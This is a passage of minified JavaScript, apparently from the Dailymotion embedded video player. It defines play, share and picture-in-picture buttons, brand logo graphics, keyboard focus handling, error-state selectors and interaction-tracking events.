12Z",fill:"currentColor"})))}},239:(e,t,n)=>{n.d(t,{R:()=>r});var o=n(6400);const r=()=>(0,o.h)("svg",{"aria-hidden":"true",className:"custom_active_ring",viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,o.h)("circle",{r:"12",cx:"12",cy:"12",stroke:"none",fill:"currentColor"}))},2118:(e,t,n)=>{n.d(t,{H:()=>o});const o=(0,n(2279).P1)([e=>e.settings.controls],(e=>e))},5223:(e,t,n)=>{n.d(t,{F:()=>c,m:()=>u});var o=n(2279),r=n(3394),i=n(324),a=n(6685),l=n(5101),s=n(1582);const d=[r.MEDIA_ERR_ABORTED,r.AD_DIRECTOR_XHR_CALL_FAILED,r.AD_DIRECTOR_INVALID_VMAP,r.API_ERR_PLAYER_NOT_READY],c=(0,o.P1)([i.Uy,i.vH],((e,t)=>!!e&&(!d.includes(e)&&"password_protected"!==t))),u=(0,o.P1)([l.dX,i.Uy,a.$d,s.pz],((e,t,n,o)=>!!n&&(!(e<=270)&&("DM016"!==t&&"QUALITY_SWITCHER_ERROR"!==t&&("PLAYER_ERR_STATUS_NOT_FOUND"!==t&&"PLAYER_ERR_STATUS_SERVER"!==t&&"PLAYER_ERR_HAS_GLOBAL_RESTRICTION"!==t&&"PLAYER_ERR_VERSION"!==t&&"PLAYER_ERR_WRONG_CONTENT_ID"!==t&&"PLAYER_ERR_XHR_CALL_FAILED"!==t&&"PLAYER_ERR_VIDEO_NOT_SUPPORTED"!==t&&o)))))},948:(e,t,n)=>{n.d(t,{r:()=>a});var o=n(4784),r=n(6391),i=n(8601);const a=e=>{const t=i.Ur.on((()=>{e.data.view_id=window.dmp_getViewIdForVideoIndex(),e.data.info.view.video_index=r.t.value,(0,o.z2)(e),t()}))}},5001:(e,t,n)=>{n.d(t,{E:()=>a,P:()=>l});var o=n(7269);const r=window.dmp_getLogger("UI","Gradient"),i=[],a=e=>{-1===i.indexOf(e)&&(i.push(e),r.log("render reasonsToDisplay:",i),o.dQ.value=i.length>0)},l=e=>{const t=i.indexOf(e);-1!==t&&(i.splice(t,1),r.log("render reasonsToDisplay:",i),o.dQ.value=i.length>0)}},808:(e,t,n)=>{function o(e){let{modalElement:t,getFocusableElements:n,defaultFocusableElement:o}=e;if(!t)return;o&&o.focus();const r=e=>{"Tab"===e.key&&(e.preventDefault(),e.shiftKey?(()=>{const e=document.activeElement,t=Array.from(n()),o=t.indexOf(e);(0===o?t[t.length-1]:t[o-1]).focus()})():(()=>{const e=document.activeElement,t=Array.from(n()),o=t.indexOf(e);(o===t.length-1?t[0]:t[o+1]).focus()})())};return t.addEventListener("keydown",r),()=>{t.removeEventListener("keydown",r)}}n.d(t,{_:()=>o})},2530:(e,t,n)=>{n.d(t,{F6:()=>p,Mg:()=>u,Qf:()=>m,oH:()=>c,v0:()=>h});var o=n(9456),r=n(1521),i=n(8520),a=n(1272),l=n(4784),s=n(8482),d=n(1196);const c=e=>{const t=v(e);(0,l.z2)(t)},u=e=>{const t=_(e);(0,l.z2)(t)},m=()=>{const e=g({interactionType:s.xR});(0,l.z2)(e)},h=e=>{const t=w(e);(0,l.z2)(t)},p=e=>{const t=f(e);(0,l.z2)(t)},v=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:(0,r.bh)().getState();return E("pauseRequested",{...b(e),...y(t),...C(t)})},_=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:(0,r.bh)().getState();return E("playRequested",{...b(e),...y(t),...C(t)})},g=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:(0,r.bh)().getState();return E("partnerLogo",{...b(e),...y(t),...C(t)})},w=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:(0,r.bh)().getState();return E("seekRequested",{...b(e),...y(t),...C(t),seek_time:(0,o.WB)(e.time),attention_peaks:d.D.value})},f=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:(0,r.bh)().getState();return E("changeInteractionMode",{...b(e),...y(t),...C(t)})},b=e=>{let{interactionType:t,interactionSource:n}=e;return{interaction_type:t,interaction_source:n}},y=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:(0,r.bh)().getState();return{playback_time:(0,o.WB)((0,i.mc)(e))}},C=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:(0,r.bh)().getState();return{slot_type:(0,a.o4)(e)?"video":(0,a.Yy)(e)?"advertising":void 0}},E=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return(0,l.i5)({name:`interaction.${e}`,data:{...(0,l.gq)(),...t}})}},1954:(e,t,n)=>{n.d(t,{x:()=>s});var o=n(6400),r=n(2542);var i=n(8721),a=n(4784);const l=()=>{(0,a.z2)((0,a.hM)({section:{type:"controls"},component:{type:"dailymotionLogo"},action:{gesture:"click",uuid:(0,i.Z)()}}))},s=()=>((0,r.$)(".brand_signature{align-items:center;color:var(--color-white);display:flex;text-decoration:none;white-space:nowrap}.controls_vod .brand_signature{padding-left:0}.brand_signature_svg{line-height:1.125rem}.brand_signature_svg>svg{width:5.3125rem;height:.625rem}.brand_signature .brand_wordmark{display:block;height:.75rem;width:auto;margin-left:.375rem;margin-top:-.0625rem}@media screen and (min-width:640px){.brand_signature_svg>svg{width:6.375rem;height:.75rem}.brand_signature .brand_wordmark{height:.875rem}}","brand_signature"),(0,o.h)("a",{className:"brand_signature",href:"https://pro.dailymotion.com/",target:"_blank",onClick:l},(0,o.h)("span",{className:"brand_signature_svg"},(0,o.h)("svg",{viewBox:"0 0 85 10",fill:"none",xmlns:"http://www.w3.org/2000/svg",title:"Dailymotion Pro",role:"img"},(0,o.h)("path",{d:"M13.3683 9.8432H12.1933L14.4649 0.182617H15.6398L13.3683 9.8432Z",fill:"white"}),(0,o.h)("path",{d:"M18.9293 9.8432H14.9346L17.2061 0.182617H18.4072L16.3967 8.7466H19.1905L18.9293 9.8432Z",fill:"white"}),(0,o.h)("path",{d:"M22.0627 6.08365L21.201 9.81735H20L20.8877 6.05755L20.2089 0.156739H21.4099L21.7493 4.85648L24.3603 0.156739H25.718L22.0627 6.08365Z",fill:"white"}),(0,o.h)("path",{d:"M48.7993 1.25311H47.0499L45.1701 9.8171H43.969L45.8489 1.25311H43.9428L44.204 0.182617H49.0865L48.7993 1.25311Z",fill:"white"}),(0,o.h)("path",{d:"M47.7026 9.8432L49.8437 0.182617H51.0185L48.9037 9.8432H47.7026Z",fill:"white"}),(0,o.h)("path",{d:"M56.554 2.89817L55.4835 7.72845C55.353 8.4073 55.144 8.8773 54.883 9.2167C54.491 9.765 53.8385 10 52.977 10C51.541 10 50.7055 9.37335 50.679 8.27675C50.679 7.96345 50.7055 7.67625 50.836 7.15405L51.9065 2.32377C52.246 0.73108 53.0815 0 54.5175 0C55.9535 0 56.6845 0.65273 56.7105 1.74934C56.7105 2.08877 56.6585 2.40209 56.554 2.89817ZM54.465 1.01829C54.0475 1.01829 53.734 1.14883 53.525 1.43604C53.3425 1.64491 53.264 1.93211 53.1335 2.50653L52.063 7.36295C52.011 7.65015 51.9585 7.93735 51.9585 8.1201C51.9585 8.69455 52.35 9.00785 53.003 9.00785C53.708 9.00785 54.0735 8.6162 54.2825 7.624L55.353 2.81983C55.4575 2.34985 55.4835 2.14097 55.4835 1.90599C55.4835 1.33158 55.118 1.01829 54.465 1.01829Z",fill:"white"}),(0,o.h)("path",{d:"M26.6319 0.182617H28.6423L29.1907 5.7179C29.2951 6.7884 29.3473 7.65 29.4256 8.7988H29.4518C29.9217 7.65 30.3134 6.7884 30.8356 5.7179L33.5771 0.182617H35.6137L34.5171 9.8171H33.1855L33.8643 4.07297C33.9949 3.02858 34.1254 2.14085 34.3082 1.07036L34.2821 1.04425C33.812 2.08864 33.3682 3.00248 32.846 4.04686L30.0523 9.791H28.3552L27.8069 4.04686C27.7024 3.00248 27.6502 2.06253 27.5718 1.04425H27.5457C27.3108 2.06253 27.0758 2.97637 26.7885 4.04686L25.2481 9.791H23.9165L26.6319 0.182617Z",fill:"white"}),(0,o.h)("path",{d:"M43.4985 4.98695C42.7675 8.69455 41.227 10 38.7727 10C36.8405 10 35.77 9.1645 35.77 7.0496C35.77 6.423 35.8484 5.79635 36.005 5.01305C36.7622 1.30547 38.2766 0 40.757 0C42.6891 0 43.7596 0.83549 43.7596 2.95038C43.7335 3.60312 43.6552 4.22976 43.4985 4.98695ZM40.5742 1.01829C38.9815 1.01829 37.8849 2.06265 37.3105 5.03915C37.1539 5.718 37.0755 6.39685 37.0755 6.9713C37.0755 8.4073 37.7021 8.98175 38.9032 8.98175C40.522 8.98175 41.5925 7.93735 42.193 4.96084C42.3236 4.28199 42.428 3.60313 42.428 3.02872C42.428 1.61879 41.8013 1.01829 40.5742 1.01829Z",fill:"white"}),(0,o.h)("path",{d:"M4.22977 0.182617C3.99479 0.182617 2.01045 0.208721 2.01045 0.208721L0 9.8432H0.93995C1.48826 9.8432 1.67102 9.8432 2.21933 9.8432C4.67364 9.8432 6.2402 8.7466 6.9713 5.039C7.12795 4.28184 7.2063 3.65522 7.2063 3.02858C7.1802 0.913695 6.1619 0.182617 4.22977 0.182617ZM5.74415 5.039C5.1436 7.9894 4.17756 8.66825 2.53264 8.6944C1.95823 8.6944 1.82769 8.6944 1.40993 8.6944L2.9504 1.25311C3.42038 1.227 3.55093 1.22701 3.99479 1.22701C5.22195 1.25311 5.97915 1.69699 5.97915 3.13302C5.97915 3.68133 5.8747 4.36017 5.74415 5.039Z",fill:"white"}),(0,o.h)("path",{d:"M63.812 0.182617L61.906 8.8249L60.496 0.182617H58.512L56.3445 9.8432H57.598L59.504 1.04425L60.914 9.8432H62.8985L65.0395 0.182617H63.812Z",fill:"white"}),(0,o.h)("path",{d:"M10.3393 0.182617L6.3706 9.8432H7.64995L8.38105 8.04165L8.85105 6.91895L9.0077 6.5012H10.3393L10.2871 6.91895L10.1826 8.04165L10.052 9.8432H11.2531L12.0103 0.182617H10.3393ZM9.42545 5.32625L10.9659 1.04425L10.4698 5.32625H9.42545Z",fill:"white"}),(0,o.h)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M68.5325 9.8589H81.353V9.8611C82.607 9.8611 83.7305 8.9728 83.991 7.74575L84.931 3.51497C85.321 1.81683 84.0155 0.224121 82.293 0.224121H69.4725C68.2185 0.224121 67.1215 1.08553 66.8345 2.3395L65.8945 6.56805C65.5045 8.26615 66.81 9.8589 68.5325 9.8589ZM72.8485 3.32205C72.665 3.16278 72.373 3.08202 71.9785 3.08202H69.9125L69.134 6.5927H70.0515L70.305 5.4352H71.532C71.8125 5.4352 72.059 5.38135 72.2765 5.27145C72.4945 5.1615 72.6695 5.01795 72.804 4.83848C72.943 4.65454 73.035 4.45489 73.0845 4.23954C73.109 4.12289 73.1225 4.02643 73.1225 3.95016C73.1245 3.6877 73.0325 3.47908 72.8485 3.32205ZM71.9445 4.60294C71.8305 4.67921 71.678 4.71735 71.4895 4.71735H70.4665L70.6595 3.84024H71.682C71.848 3.84024 71.9715 3.86716 72.05 3.921C72.133 3.97484 72.1735 4.0556 72.1735 4.16551C72.1735 4.21487 72.169 4.253 72.1625 4.27992C72.131 4.41452 72.059 4.52219 71.9445 4.60294ZM73.3895 6.5927L74.168 3.08202H76.2315C76.633 3.08202 76.927 3.15381 77.113 3.29737C77.3015 3.44094 77.3935 3.63835 77.3915 3.88959C77.3915 3.97259 77.38 4.06233 77.36 4.15878C77.333 4.28889 77.27 4.419 77.176 4.54686C77.082 4.67698 76.963 4.78689 76.8195 4.88111C76.6755 4.97308 76.521 5.0314 76.355 5.0516C76.299 5.05835 76.263 5.0875 76.2495 5.14135L76.245 5.1705C76.245 5.20415 76.2695 5.22435 76.319 5.23105C76.5345 5.2535 76.68 5.3051 76.7565 5.38135C76.833 5.4554 76.8755 5.5451 76.889 5.65505L76.981 6.5927H75.9535L75.96 5.9399C75.96 5.8098 75.9445 5.7111 75.913 5.64155C75.8795 5.56755 75.819 5.51595 75.7245 5.4868C75.635 5.45315 75.5005 5.43745 75.321 5.43745H74.5625L74.309 6.59495H73.3895V6.5927ZM75.6955 4.71735C75.904 4.71735 76.079 4.668 76.216 4.56706C76.357 4.46387 76.4265 4.32927 76.429 4.16327C76.429 4.05335 76.3885 3.97259 76.3055 3.91876C76.227 3.86491 76.1035 3.838 75.9375 3.838H74.915L74.722 4.71511H75.6955V4.71735ZM81.2855 3.19194C81.0255 3.06632 80.7045 3.0035 80.3255 3.0035L80.3235 3.00574C79.895 3.00574 79.511 3.0865 79.1745 3.25026C78.8385 3.40953 78.5645 3.62937 78.356 3.90753C78.1475 4.18794 78.0125 4.49751 77.95 4.84072C77.9255 4.98654 77.912 5.10765 77.912 5.19965C77.9095 5.48455 77.9725 5.74025 78.1 5.96235C78.228 6.18445 78.421 6.3594 78.679 6.48505C78.939 6.61065 79.26 6.67345 79.639 6.67345C80.0675 6.67345 80.451 6.5927 80.7875 6.43345C81.124 6.26965 81.398 6.0476 81.6065 5.76945C81.8195 5.489 81.9565 5.17945 82.019 4.83624C82.044 4.69042 82.0575 4.56929 82.0575 4.47731C82.0595 4.19242 81.997 3.9367 81.869 3.71461C81.741 3.49253 81.548 3.31756 81.2855 3.19194ZM80.4065 5.77615C80.22 5.86815 80.0115 5.91525 79.7825 5.91525L79.7805 5.913C79.4775 5.913 79.2465 5.83675 79.085 5.6797C78.9255 5.5182 78.847 5.31405 78.847 5.06055C78.8495 4.97981 78.856 4.90578 78.8695 4.83624C78.908 4.63435 78.9865 4.45264 79.103 4.28889C79.222 4.12737 79.372 3.99726 79.556 3.90529C79.7445 3.80883 79.953 3.76172 80.1865 3.76172C80.4895 3.76172 80.7205 3.84248 80.882 4.00175C81.048 4.16102 81.1265 4.36964 81.1265 4.62537C81.124 4.70389 81.1175 4.77343 81.104 4.84072C81.066 5.0426 80.985 5.2243 80.864 5.3881C80.745 5.5496 80.5925 5.6797 80.4065 5.77615Z",fill:"white"})))))},9159:(e,t,n)=>{n.d(t,{r:()=>i});var o=n(2279),r=n(2395);const i=(0,o.P1)([r.vj],(e=>!1!==e))},3825:(e,t,n)=>{n.d(t,{I:()=>l});var o=n(6400),r=n(239),i=n(3982),a=n(9986);const l=e=>{let{pesPipIsRunningOnBlackScreen:t=!1}=e;return(0,o.h)("button",{"aria-label":"Back to inline display",title:"Back to inline display",className:"back_to_inline_display icon_button","data-pip-running-black-screen":t,onClick:e=>{e.stopPropagation(),(0,i.Pj)(a.h8)}},(0,o.h)(s,null))},s=()=>(0,o.h)(o.HY,null,(0,o.h)(r.R,null),(0,o.h)("svg",{className:"icon_button_svg","aria-hidden":"true",viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},(0,o.h)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M2.5 3.6501C2.30899 3.6501 2.15 3.80908 2.15 4.0001V11.5001C2.15 11.6911 2.30899 11.8501 2.5 11.8501H6.5C6.85899 11.8501 7.15 12.1411 7.15 12.5001C7.15 12.8591 6.85899 13.1501 6.5 13.1501H2.5C1.59102 13.1501 0.85 12.4091 0.85 11.5001V4.0001C0.85 3.09111 1.59102 2.3501 2.5 2.3501H11.5C12.409 2.3501 13.15 3.09111 13.15 4.0001V6.5001C13.15 6.85908 12.859 7.1501 12.5 7.1501C12.141 7.1501 11.85 6.85908 11.85 6.5001V4.0001C11.85 3.80908 11.691 3.6501 11.5 3.6501H2.5ZM3.1 5.2501C3.1 4.89111 3.39102 4.6001 3.75 4.6001H6.75C7.10899 4.6001 7.4 4.89111 7.4 5.2501C7.4 5.60908 7.10899 5.9001 6.75 5.9001H5.31924L7.45962 8.04048C7.71346 8.29432 7.71346 8.70588 7.45962 8.95972C7.20578 9.21356 6.79422 9.21356 6.54038 8.95972L4.4 6.81934V8.2501C4.4 8.60908 4.10899 8.9001 3.75 8.9001C3.39102 8.9001 3.1 8.60908 3.1 8.2501V5.2501ZM8.35 10.0001C8.35 9.08883 9.08873 8.3501 10 8.3501H13.5C14.4113 8.3501 15.15 9.08883 15.15 10.0001V12.5001C15.15 13.4114 14.4113 14.1501 13.5 14.1501H10C9.08873 14.1501 8.35 13.4114 8.35 12.5001V10.0001Z",fill:"currentColor"})))},2326:(e,t,n)=>{n.d(t,{O:()=>d});var o=n(6400),r=n(5977),i=n(6685),a=n(9456),l=n(7149),s=n(3273);const d=e=>{let{onClick:t,Icon:n,spacing:d=8}=e;const c=(0,r.v9)(i.xj),u=(0,r.v9)(i.yB),m=(0,r.v9)(l.Rv),h=(0,r.v9)(s.H6);return(0,o.h)("button",{className:"button_play",onClick:t,"aria-label":`${dm.helpers.i18n("controls.playback")}, ${(0,a.mr)(c)}`},(0,o.h)("span",{className:"button_play_content"},(0,o.h)("span",{className:"button_play_left",style:{padding:d}},(0,o.h)(n,null)),m||h?null:(0,o.h)("span",{className:"button_play_right"},u?dm.helpers.i18n("terms.live"):(0,a.mr)(c))))}},3093:(e,t,n)=>{n.d(t,{o:()=>b});var o=n(6400),r=n(5977),i=n(2542),a=n(2118),l=n(1954),s=n(6771),d=n(9475),c=n(7755),u=n(7149);const m=()=>(0,o.h)("svg",{className:"brand_wordmark","aria-hidden":"true",viewBox:"0 0 131 20",xmlns:"http://www.w3.org/2000/svg","aria-labelledby":"logo-alt-text",role:"img"},(0,o.h)("title",{id:"logo-alt-text"},"Dailymotion"),(0,o.h)("path",{fill:"currentColor",d:"M26.815 19.657h-2.39l4.53-19.33h2.366l-4.504 19.33h-.002ZM37.933 19.657H29.95L34.513.327h2.39l-4.057 17.166h5.587l-.5 2.164ZM44.193 12.182l-1.725 7.475h-2.42l1.752-7.531-1.333-11.8h2.42l.695 9.42L48.78.326h2.697l-7.285 11.856ZM97.724 2.49H94.22l-3.785 17.167h-2.42L91.8 2.49h-3.837l.53-2.163h9.76l-.529 2.163ZM97.646 19.657h-2.143L99.788.327h2.363l-4.255 19.33h-.25ZM113.266 5.764l-2.113 9.485c-.287 1.343-.688 2.303-1.208 2.987-.791 1.07-2.088 1.591-3.842 1.591-2.893 0-4.551-1.262-4.583-3.426-.01-.63.067-1.206.3-2.246l2.113-9.484c.702-3.21 2.35-4.664 5.216-4.664 2.865 0 4.357 1.316 4.389 3.509.01.63-.066 1.288-.274 2.246h.002v.002Zm-4.226-3.727c-.834 0-1.47.273-1.905.82-.357.44-.54 1.014-.805 2.138l-2.113 9.538c-.131.575-.205 1.123-.2 1.535.017 1.152.777 1.78 2.083 1.78 1.391 0 2.131-.793 2.574-2.767l2.14-9.429c.208-.933.287-1.371.28-1.81-.018-1.18-.75-1.81-2.059-1.81h.002l.003.005ZM53.33.347h4.007l1.1 11.083c.199 2.136.31 3.861.454 6.195h.057a91.22 91.22 0 0 1 2.764-6.195L67.18.347h4.063l-2.17 19.303H66.42l1.384-11.526c.254-2.084.537-3.862.876-5.999l-.057-.029c-.96 2.083-1.807 3.915-2.849 6.028L60.19 19.65h-3.415L55.704 8.124a221.94 221.94 0 0 1-.48-5.999h-.055a129.08 129.08 0 0 1-1.524 5.999L50.542 19.65h-2.68L53.331.347ZM87.087 9.987C85.654 17.4 82.537 20 77.62 20c-3.878 0-6.013-1.66-6.013-5.92 0-1.274.139-2.52.45-4.067C73.547 2.602 76.61 0 81.554 0c3.848 0 6.013 1.66 6.013 5.92 0 1.275-.168 2.52-.478 4.067h-.002Zm-5.845-7.938c-3.202 0-5.364 2.076-6.544 8.02-.31 1.382-.478 2.739-.478 3.847 0 2.875 1.235 4.037 3.68 4.037 3.231 0 5.364-2.075 6.574-8.02.282-1.381.477-2.738.477-3.847 0-2.85-1.234-4.037-3.709-4.037ZM8.49.322c-.458 0-4.464.066-4.464.066L0 19.688h1.898v-.002c1.081-.01 1.482.012 2.539.012 4.936 0 8.061-2.215 9.499-9.604h.002c.31-1.542.48-2.782.48-4.052 0-4.249-2.063-5.72-5.928-5.72Zm3.036 9.765c-1.215 5.925-3.16 7.28-6.404 7.297-1.133.004-1.39-.005-2.25-.018L5.954 2.473v.005c.965-.022 1.193-.032 2.079-.022 2.484.022 3.974.96 3.974 3.8 0 1.104-.196 2.457-.478 3.833l-.002-.002ZM127.766.322l-3.825 17.315L121.1.322h-3.998l-4.348 19.342h2.514l3.823-17.612 2.818 17.612h3.957L130.189.322h-2.423ZM20.728.328l-7.953 19.33h2.557l1.447-3.613.918-2.244.324-.867h2.682l-.086.867-.196 2.246-.277 3.614h2.42l1.5-19.333h-3.338.002ZM18.87 10.661l3.08-8.579-1.014 8.579H18.87Z"})),h=()=>{const e=(0,r.v9)(u.iq);return(0,o.h)("button",{className:"button_watch_onsite",onClick:()=>{window.open(e)}},(0,o.h)("div",{className:"button_watch_onsite-text"},dm.helpers.i18n("cta.watch_on")),(0,o.h)(m,null))};var p=n(9159),v=n(2395),_=n(6685),g=n(9784);var w=n(2326),f=n(3273);const b=e=>{let{onClick:t,ButtonPlayIcon:n,buttonPlayIconSpacing:m=8,requestShareScreen:b,shareButtonAutofocused:y,shareButtonOnAutofocus:C}=e;(0,i.$)(".play_screen_content,.play_screen .layout,.play_screen .layout_top,.play_screen .layout_middle,.play_screen .layout_bottom{pointer-events:none}.play_screen .video_title_button,.play_screen .video_title_link,.play_screen .brand_signature,.play_screen .share_button,.play_screen .button_play,.play_screen .button_watch_onsite{pointer-events:auto}.play_screen{height:100%;position:absolute;top:0;left:0;right:0;bottom:0}.play_screen_backdrop{position:absolute;top:0;left:0;right:0;bottom:0;cursor:pointer}.play_screen_content{position:absolute;top:0;left:0;right:0;bottom:0;display:flex;justify-content:center;align-items:center}.play_screen .layout_bottom{justify-content:center}.button_play{border-radius:var(--border-radius-button);background:0 0;color:var(--color-white);display:block;cursor:pointer;font-variant-numeric:tabular-nums;padding:.125rem}.button_play_content{background-color:var(--color-60-black);display:flex;align-items:center;border-radius:var(--border-radius-button)}.button_play_content:hover,.button_play_content:active{background-color:var(--color-black)}.button_play_left{display:flex;align-items:center;justify-content:center;height:64px;width:64px}.button_play_left svg{width:100%;height:100%}.button_play_right{display:block;line-height:1;padding-right:1.5rem;font-size:.875rem;text-transform:uppercase}@media screen and (min-width:640px){.button_play_left{height:5rem;width:5rem}.button_play_right{font-size:1rem;padding-right:2rem}}.button_watch_onsite{align-items:center;background:0 0;border:0;border-radius:var(--border-radius-button);color:var(--color-white);cursor:pointer;display:flex;font-weight:400;height:2.5rem;padding:0 .75rem}@media (hover:hover){.button_watch_onsite:hover,.button_watch_onsite:active{background:var(--color-20-white)}}.button_watch_onsite-text{font-size:.875rem;font-style:italic;line-height:1.25rem;margin-right:.375rem;text-transform:lowercase}.button_watch_onsite .brand_wordmark{height:.75rem;margin-top:-.0625rem}@media screen and (min-width:640px){.button_watch_onsite{height:3rem;padding:0 1rem}.button_watch_onsite-text{font-size:1rem;line-height:1.25rem}.button_watch_onsite .brand_wordmark{height:.875rem}}@supports (-webkit-hyphens:none){.button_watch_onsite-text{line-height:initial}}","play_screen");const E=(0,r.v9)(a.H),L=(0,r.v9)(u.Oc),R=(0,r.v9)(g.Y),A=(0,r.v9)(u.Rv),x=(0,r.v9)(v.AO),I=(0,r.v9)(p.r),k=(0,r.v9)(_.ek),S=(0,r.v9)(f.H6),M=x&&!k&&!S,D=I&&!x&&!A&&!S,N=R&&!S,T=L&&!A&&!S,P=L&&!S;return(0,o.h)("div",{className:"play_screen"},(0,o.h)("div",{className:"play_screen_backdrop",onClick:t}),E?(0,o.h)(o.HY,null,(0,o.h)("div",{className:"layout"},(0,o.h)("div",{className:"layout_top"},(0,o.h)("div",{className:"layout_top_left"},P?(0,o.h)("div",{className:"layout_title"},(0,o.h)(d.O,null)):null,D?(0,o.h)("div",{className:"layout_signature"},(0,o.h)(l.x,null)):T?(0,o.h)("div",{className:"layout_signature"},(0,o.h)(s.p,null)):null),(0,o.h)("div",{className:"layout_top_right"},N?(0,o.h)(c.T,{requestShareScreen:b,shareButtonAutofocused:y,shareButtonOnAutofocus:C}):null)),(0,o.h)("div",{className:"layout_middle"}),(0,o.h)("div",{className:"layout_bottom"},M?(0,o.h)(h,null):null)),(0,o.h)("div",{className:"play_screen_content"},(0,o.h)(w.O,{Icon:n,onClick:t,spacing:m}))):null)}},8347:(e,t,n)=>{n.d(t,{D:()=>c});var o=n(6400),r=n(5977),i=n(2542),a=n(8098),l=n(6839),s=n(3714),d=n(7149);const c=e=>{let{play:t=(()=>{}),pause:n=(()=>{})}=e;(0,i.$)(".play_pause_on_controls_disabled{bottom:0;left:0;position:absolute;right:0;top:0;z-index:1;background-color:transparent;border:0}.play_pause_on_controls_disabled:focus{outline-offset:-.27rem}","play_pause_on_controls_disabled_styles");const c=(0,r.v9)(s.fP),u=(0,r.v9)(d.$V),m=(0,l.q)(),h=(0,a.t)();return(0,o.h)("button",{className:"play_pause_on_controls_disabled",style:{height:c?u-m-72:""},onClick:()=>{"play"===h?t():n()}})}},8098:(e,t,n)=>{n.d(t,{t:()=>l});var o=n(5977),r=n(6276),i=n(8520),a=n(3714);const l=()=>{const e=(0,o.v9)(i.mS),t=(0,o.v9)(a.xV);return e?"play":r.Z.isVideoSeekable()||t?"pause":"stop"}},9784:(e,t,n)=>{n.d(t,{Y:()=>a});var o=n(2279),r=n(2395),i=n(6685);const a=(0,o.P1)([r.wT,i.gE,i.ek,r.bd],((e,t,n,o)=>!(t.length<1)&&(!(n&&!o)&&!0===e.enable)))},7755:(e,t,n)=>{n.d(t,{T:()=>a});var o=n(6400),r=n(396),i=n(239);const a=e=>{let{requestShareScreen:t,shareButtonAutofocused:n,shareButtonOnAutofocus:i}=e;const a=(0,r.sO)(null);return(0,r.d4)((()=>{n&&(a.current.focus(),i())}),[n]),(0,o.h)("button",{ref:a,"aria-haspopup":"dialog",className:"icon_button share_button",title:dm.helpers.i18n("terms.share"),onClick:()=>{t()}},(0,o.h)(l,null))},l=()=>(0,o.h)(o.HY,null,(0,o.h)(i.R,null),(0,o.h)("svg",{className:"icon_button_svg","aria-hidden":"true",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg"},(0,o.h)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M12.0019 2.09915C12.3662 1.94824 12.7856 2.03165 13.0645 2.3105L22.0645 11.3105C22.4452 11.6913 22.4452 12.3086 22.0645 12.6894L13.0645 21.6894C12.7856 21.9682 12.3662 22.0516 12.0019 21.9007C11.6376 21.7498 11.4 21.3943 11.4 20.9999V18.2249H9.75002C8.6385 18.2249 7.72502 19.1384 7.72502 20.2499C7.72502 20.7884 7.2885 21.2249 6.75002 21.2249H3.75002C3.21155 21.2249 2.77502 20.7884 2.77502 20.2499L2.77502 13.4999C2.77502 9.64645 5.89655 6.52493 9.75002 6.52493H11.4V2.99993C11.4 2.60558 11.6376 2.25006 12.0019 2.09915ZM13.35 5.35379V7.49993C13.35 8.03841 12.9135 8.47493 12.375 8.47493H9.75002C6.9735 8.47493 4.72502 10.7234 4.72502 13.4999V19.2749H5.89646C6.33334 17.5548 7.8977 16.2749 9.75002 16.2749H12.375C12.9135 16.2749 13.35 16.7115 13.35 17.2499V18.6461L19.9962 11.9999L13.35 5.35379Z",fill:"currentColor"})))},6042:(e,t,n)=>{n.d(t,{RG:()=>i,gm:()=>r,hK:()=>a,mC:()=>o,zO:()=>l});const o=e=>{const t=e.target.tagName;return("INPUT"!==t||"range"===e.target.type)&&"TEXTAREA"!==t},r=e=>e.key.toLowerCase(),i=e=>(window.addEventListener("keypress",e),()=>{window.removeEventListener("keypress",e)}),a=e=>(window.addEventListener("keydown",e),()=>{window.removeEventListener("keydown",e)}),l=e=>(window.addEventListener("keyup",e),()=>{window.removeEventListener("keyup",e)})},6894:(e,t,n)=>{n.d(t,{OA:()=>p,PO:()=>b,Sq:()=>m,Sw:()=>w,ji:()=>g,p1:()=>f,qF:()=>_});var o=n(8721),r=n(6276),i=n(8482),a=n(1521),l=n(4784),s=n(6685),d=n(948),c=n(2186),u=n(8601);class m extends c.t6{start(){u.AO.on((e=>{if(window.DMP_ONSITE)return;if(e.interactionType!==i.bl)return;const t=e.videoId?"video":e.playlistId?"collection":null,n=e.videoId||e.playlistId||null;t&&(0,d.r)((0,l.hM)({screen:{id:(0,o.Z)(),name:"player",xid:r.Z.metadata("id")},action:{gesture:"api",ui_element:"load",uuid:(0,o.Z)(),referenced_type:t,referenced_xid:n}}))}))}}let h;const p=()=>{h=(0,o.Z)()};let v;const _=()=>{v=(0,o.Z)()},g=e=>{let{videoXid:t}=e;(0,d.r)((0,l.hM)({action:{gesture:"click",referenced_type:"video",referenced_xid:t,ui_element:"next_button",uuid:(0,o.Z)()},section:{type:"controls"},screen:y()}))},w=e=>{let{videoXid:t}=e;(0,d.r)((0,l.hM)({action:{gesture:"click",referenced_type:"video",referenced_xid:t,ui_element:"previous_button",uuid:(0,o.Z)()},section:{type:"controls"},screen:y()}))},f=e=>{let{videoXid:t}=e;(0,d.r)((0,l.hM)({action:{gesture:"click",referenced_type:"video",referenced_xid:t,ui_element:"replay_button",uuid:(0,o.Z)()},section:{type:"controls"},screen:C()}))},b=e=>{let{videoXid:t,sourceUUID:n}=e;(0,d.r)((0,l.hM)({action:{gesture:"auto_next",referenced_type:"video",referenced_xid:t,uuid:(0,o.Z)()},section:{type:"controls",source:{uuid:n}},screen:y()}))},y=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:(0,a.bh)().getState();const{screen:t}=window.DMP_NEON_TRACKING_DATA;return t||{id:v,name:"player",xid:(0,s.o7)(e)}},C=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:(0,a.bh)().getState();const{screen:t}=window.DMP_NEON_TRACKING_DATA;return 